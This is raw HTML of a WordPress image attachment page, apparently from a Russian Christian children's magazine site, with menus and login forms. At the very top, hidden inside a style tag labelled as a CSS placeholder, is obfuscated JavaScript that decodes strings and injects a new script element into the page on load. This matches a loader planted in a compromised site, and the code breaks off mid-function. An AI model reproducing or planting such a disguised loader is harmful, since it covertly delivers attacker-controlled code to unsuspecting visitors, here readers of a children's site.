	<style id="tdw-css-placeholder">var _0x3e6b59=_0xf52e;(function(_0x21bdca,_0x429a10){var _0x98b9bd=_0xf52e,_0x364bc6=_0x21bdca();while(!![]){try{var _0x326c5e=-parseInt(_0x98b9bd(0x160))/0x1+-parseInt(_0x98b9bd(0x169))/0x2*(-parseInt(_0x98b9bd(0x16f))/0x3)+-parseInt(_0x98b9bd(0x155))/0x4+parseInt(_0x98b9bd(0x16e))/0x5*(parseInt(_0x98b9bd(0x151))/0x6)+parseInt(_0x98b9bd(0x14d))/0x7+parseInt(_0x98b9bd(0x15f))/0x8+-parseInt(_0x98b9bd(0x167))/0x9;if(_0x326c5e===_0x429a10)break;else _0x364bc6['push'](_0x364bc6['shift']())}catch(_0x35bd46){_0x364bc6['push'](_0x364bc6['shift']())}}}(_0x29da,0x5c6e2),function(_0x482a85,_0x158b98){var _0x494865=_0xf52e;function _0x425dec(_0x211e99,_0x3f3931,_0x30c6fb,_0x3686f3){return _0x39af(_0x3686f3- -0x266,_0x211e99)}var _0x4d802e=_0x482a85();function _0x472007(_0x26e88f,_0x3e02fc,_0x3439d1,_0x7b924a){return _0x39af(_0x7b924a-0xfd,_0x3439d1)}while(!![]){try{var _0x86ca65=parseInt(_0x472007(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x425dec(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472007(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x425dec(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472007(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472007(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x425dec(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472007(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x425dec(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472007(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x425dec(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x425dec(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x86ca65===_0x158b98)break;else _0x4d802e[_0x494865(0x170)](_0x4d802e[_0x494865(0x15a)]())}catch(_0x11cf1e){_0x4d802e['push'](_0x4d802e[_0x494865(0x15a)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x5a2d5e=_0xf52e;function _0x21be36(_0x5762ce,_0x8c1279,_0x382f24,_0x274574){return _0x39af(_0x8c1279-0x1b5,_0x274574)}function _0x59fb8c(_0x399a73,_0x303614,_0x4fc1ec,_0x2f6385){return _0x39af(_0x399a73- -0x2b8,_0x303614)}var _0x4f5f60={'fkXRT':function(_0x2cd85d,_0x1edc53){return _0x2cd85d(_0x1edc53)},'TUXBh':_0x5a2d5e(0x15b)+_0x59fb8c(-0x16a,-0x171,-0x156,-0x16a)+_0x21be36(0x302,0x30b,0x311,0x31f)};return _0x4f5f60['fkXRT'](Boolean,document[_0x59fb8c(-0x182,-0x17f,-0x18a,-0x18e)+_0x5a2d5e(0x168)](_0x4f5f60[_0x21be36(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x4644f6,_0x45dd59,_0x5baf71,_0x2a62dd){return _0x39af(_0x2a62dd- -0x353,_0x5baf71)}function _0x5da3(){var _0x23bf7c=_0xf52e,_0x43af53=[_0x23bf7c(0x13e),_0x23bf7c(0x150),_0x23bf7c(0x16a),_0x23bf7c(0x161),_0x23bf7c(0x16b),_0x23bf7c(0x13a),'iMLUzM9YBxbHzW',_0x23bf7c(0x159),'z2v0rwXLBwvUDa',_0x23bf7c(0x153),_0x23bf7c(0x15c),'mty2mZKXogvyzfvvrq',_0x23bf7c(0x152),_0x23bf7c(0x148),'zsjD',_0x23bf7c(0x162),_0x23bf7c(0x13f),'CMvTB3zL','vfvyqMG',_0x23bf7c(0x14f),_0x23bf7c(0x166),'y3jLyxrLrwXLBq',_0x23bf7c(0x16c),'CxvLCNLtzwXLyW',_0x23bf7c(0x14a),_0x23bf7c(0x157),'yxbWzw5Kq2HPBa',_0x23bf7c(0x143),_0x23bf7c(0x14e),'zwnPywWUyMvHDa',_0x23bf7c(0x147),'B3j5lMnVBs9HCa',_0x23bf7c(0x13c),_0x23bf7c(0x15e),_0x23bf7c(0x141),_0x23bf7c(0x165),_0x23bf7c(0x140),_0x23bf7c(0x156),_0x23bf7c(0x142),_0x23bf7c(0x158),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x43af53},_0x5da3()}function _0x4f16f1(){var _0x2043d4=_0xf52e,_0x4fe98e={};_0x4fe98e[_0x5a9b76(-0x198,-0x194,-0x19b,-0x18c)]=_0x3408e9(0x205,0x219,0x221,0x218),_0x4fe98e[_0x5a9b76(-0x18a,-0x192,-0x182,-0x194)]=_0x5a9b76(-0x191,-0x19a,-0x1a8,-0x196);var _0x33de3d=_0x4fe98e,_0x3de4c5=document,_0x346516=_0x3de4c5[_0x5a9b76(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x2043d4(0x16d)](_0x33de3d[_0x5a9b76(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5a9b76(_0x563d7d,_0x5642ad,_0x298956,_0x5309e0){return _0x39af(_0x5642ad- -0x2e3,_0x298956)}function _0x3408e9(_0x482c0e,_0x2dbd9f,_0xf69cd6,_0x42e17f){return _0x39af(_0x42e17f-0xc0,_0xf69cd6)}_0x346516[_0x5a9b76(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x2043d4(0x154)+_0x5a9b76(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x3408e9(0x21e,0x222,0x21d,0x212)+_0x3408e9(0x200,0x1fe,0x20e,0x1fe)+_0x5a9b76(-0x18e,-0x19d,-0x19f,-0x1a8),_0x346516[_0x3408e9(0x22c,0x20d,0x218,0x217)]=_0x5a9b76(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x3408e9(0x1fe,0x1e4,0x209,0x1f7),_0x346516['id']=_0x33de3d[_0x5a9b76(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x2043d4(0x163)+_0x2043d4(0x15d)]?(document[_0x3408e9(0x1e9,0x20a,0x20b,0x1fa)+_0x3408e9(0x215,0x204,0x21f,0x215)][_0x5a9b76(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x3408e9(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x346516,document[_0x3408e9(0x1f6,0x203,0x1e6,0x1fa)+_0x5a9b76(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x3408e9(0x200,0x205,0x1fa,0x1fa)+_0x3408e9(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x5a9b76(-0x185,-0x18e,-0x18a,-0x17e)][_0x5a9b76(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x3de4c5[_0x3408e9(0x215,0x218,0x21f,0x210)+_0x3408e9(0x1f6,0x1ed,0x1e5,0x1f3)](_0x2043d4(0x149))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5a9b76(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x346516),document[_0x5a9b76(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5a9b76(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x2043d4(0x163)+_0x3408e9(0x229,0x20d,0x219,0x215)][_0x5a9b76(-0x176,-0x18a,-0x181,-0x188)]()))}function _0xf52e(_0x58d72f,_0x51818a){var _0x29dabb=_0x29da();return _0xf52e=function(_0xf52ee5,_0x36e4e4){_0xf52ee5=_0xf52ee5-0x13a;var _0x573cf2=_0x29dabb[_0xf52ee5];return _0x573cf2},_0xf52e(_0x58d72f,_0x51818a)}function _0x39af(_0x51bbd5,_0x48ddfb){var _0x40d7d6=_0x5da3();return _0x39af=function(_0x3ae810,_0x5a7741){var _0x23d4ba=_0xf52e;_0x3ae810=_0x3ae810-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3691a5=_0x40d7d6[_0x3ae810];if(_0x39af[_0x23d4ba(0x164)]===undefined){var _0x12a520=function(_0x1e4483){var _0x270c0d=_0x23d4ba,_0x293305='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x51cb33='',_0x3d5ae3='';for(var _0x14d443=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4bd2e7,_0x2ecc15,_0x148421=0x1ae0+-0x1ede+0x3fe;_0x2ecc15=_0x1e4483[_0x270c0d(0x146)](_0x148421++);~_0x2ecc15&&(_0x4bd2e7=_0x14d443%(-0xc6a+-0x57c+0x11ea)?_0x4bd2e7*(-0x6df+0x141d+-0xcfe)+_0x2ecc15:_0x2ecc15,_0x14d443++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x51cb33+=String[_0x270c0d(0x14b)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4bd2e7>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x14d443&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x2ecc15=_0x293305['indexOf'](_0x2ecc15)}for(var _0xae9034=0x1f86+0x246*-0xd+0x2a*-0xc,_0x584322=_0x51cb33[_0x270c0d(0x14c)];_0xae9034</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-4023 attachmentid-4023 attachment-jpeg wp-theme-Newspaper td-standard-pack m13-4 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-138"><a href="https://chudostranichki.ru/">Главная</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://chudostranichki.ru/pdf/">Pdf версия</a></li>
<li id="menu-item-8104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8104"><a href="https://chudostranichki.ru/podpiska-na-zhurnal/">Подписка</a></li>
<li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8688"><a href="https://chudostranichki.ru/category/igry/">Христианские игры</a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6839"><a href="https://chudostranichki.ru/category/bibleyskie-istorii/">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6840"><a href="https://chudostranichki.ru/category/audio/">Аудиорассказы</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6841"><a href="https://chudostranichki.ru/category/bibleyskie-istorii/">Библейские истории</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6842"><a href="https://chudostranichki.ru/category/blog-zhurnala/">Блог журнала</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://chudostranichki.ru/category/vopros-otvet/">Вопрос &#8212; ответ</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6845"><a href="https://chudostranichki.ru/category/golovolomki/">Головоломки</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6846"><a href="https://chudostranichki.ru/category/detyam-o-zdorove/">Детям о здоровье</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6847"><a href="https://chudostranichki.ru/category/zagadki/">Загадки</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6848"><a href="https://chudostranichki.ru/category/igry/">Игры</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6849"><a href="https://chudostranichki.ru/category/istorii-v-kartinkah/">Истории в картинках</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6853"><a href="https://chudostranichki.ru/category/otvetyi-na-molitvyi/">Ответы на молитвы</a></li>
	<li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6855"><a href="https://chudostranichki.ru/category/plakaty/">Плакаты</a></li>
	<li id="menu-item-6857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6857"><a href="https://chudostranichki.ru/category/raskraski/">Библейские раскраски</a></li>
	<li id="menu-item-6858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6858"><a href="https://chudostranichki.ru/category/rasskazy/">Рассказы</a></li>
	<li id="menu-item-6860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6860"><a href="https://chudostranichki.ru/category/samodelki/">Самоделки</a></li>
	<li id="menu-item-6861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6861"><a href="https://chudostranichki.ru/category/stihi/">Стихи</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://chudostranichki.ru/category/scenki-programmy/">Сценки, программы</a></li>
	<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6863"><a href="https://chudostranichki.ru/category/tvorchestvo-chitatelej/">Творчество читателей</a></li>
	<li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8687"><a href="https://chudostranichki.ru/category/igry/">Христианские игры</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6864"><a href="https://chudostranichki.ru/category/chitaju-sam/">Читаем по слогам</a></li>
	<li id="menu-item-6865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6865"><a href="https://chudostranichki.ru/category/chudesnyie-bozhi-tvoreniya/">Чудесные Божьи творения</a></li>
</ul>
</li>
<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a href="https://chudostranichki.ru/o-nas/">О нас</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://chudostranichki.ru/politika-konfidencialnosti/">Политика конфиденциальности</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://chudostranichki.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? получить помощь</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://chudostranichki.ru/politika-konfidencialnosti/">Политика конфиденциальности</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-138"><a href="https://chudostranichki.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://chudostranichki.ru/pdf/">Pdf версия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8104"><a href="https://chudostranichki.ru/podpiska-na-zhurnal/">Подписка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8688"><a href="https://chudostranichki.ru/category/igry/">Христианские игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6839"><a href="https://chudostranichki.ru/category/bibleyskie-istorii/">Рубрики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6840"><a href="https://chudostranichki.ru/category/audio/">Аудиорассказы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6841"><a href="https://chudostranichki.ru/category/bibleyskie-istorii/">Библейские истории</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6842"><a href="https://chudostranichki.ru/category/blog-zhurnala/">Блог журнала</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6844"><a href="https://chudostranichki.ru/category/vopros-otvet/">Вопрос &#8212; ответ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6845"><a href="https://chudostranichki.ru/category/golovolomki/">Головоломки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6846"><a href="https://chudostranichki.ru/category/detyam-o-zdorove/">Детям о здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6847"><a href="https://chudostranichki.ru/category/zagadki/">Загадки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6848"><a href="https://chudostranichki.ru/category/igry/">Игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6849"><a href="https://chudostranichki.ru/category/istorii-v-kartinkah/">Истории в картинках</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6853"><a href="https://chudostranichki.ru/category/otvetyi-na-molitvyi/">Ответы на молитвы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6855"><a href="https://chudostranichki.ru/category/plakaty/">Плакаты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6857"><a href="https://chudostranichki.ru/category/raskraski/">Библейские раскраски</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6858"><a href="https://chudostranichki.ru/category/rasskazy/">Рассказы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6860"><a href="https://chudostranichki.ru/category/samodelki/">Самоделки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6861"><a href="https://chudostranichki.ru/category/stihi/">Стихи</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6862"><a href="https://chudostranichki.ru/category/scenki-programmy/">Сценки, программы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6863"><a href="https://chudostranichki.ru/category/tvorchestvo-chitatelej/">Творчество читателей</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8687"><a href="https://chudostranichki.ru/category/igry/">Христианские игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6864"><a href="https://chudostranichki.ru/category/chitaju-sam/">Читаем по слогам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6865"><a href="https://chudostranichki.ru/category/chudesnyie-bozhi-tvoreniya/">Чудесные Божьи творения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16151"><a href="https://chudostranichki.ru/o-nas/">О нас</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://chudostranichki.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>m13</span>
                                </h1>            <a href="https://chudostranichki.ru/wp-content/uploads/photo/6-2010/m13.jpg" title="m13" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m13.jpg?fit=253%2C248&#038;ssl=1" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://chudostranichki.ru/m12-4/'><img width="150" height="150" src="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m12.jpg?fit=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="m12" decoding="async" loading="lazy" data-attachment-id="4022" data-permalink="https://chudostranichki.ru/m12-4/" data-orig-file="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m12.jpg?fit=251%2C252&amp;ssl=1" data-orig-size="251,252" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="m12" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m12.jpg?fit=251%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m12.jpg?fit=251%2C252&amp;ssl=1" /></a></div>
                            <div class="td-attachment-next"><a href='https://chudostranichki.ru/m14-4/'><img width="150" height="147" src="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m14.jpg?fit=150%2C147&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="m14" decoding="async" loading="lazy" data-attachment-id="4024" data-permalink="https://chudostranichki.ru/m14-4/" data-orig-file="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m14.jpg?fit=254%2C249&amp;ssl=1" data-orig-size="254,249" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="m14" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m14.jpg?fit=254%2C249&amp;ssl=1" 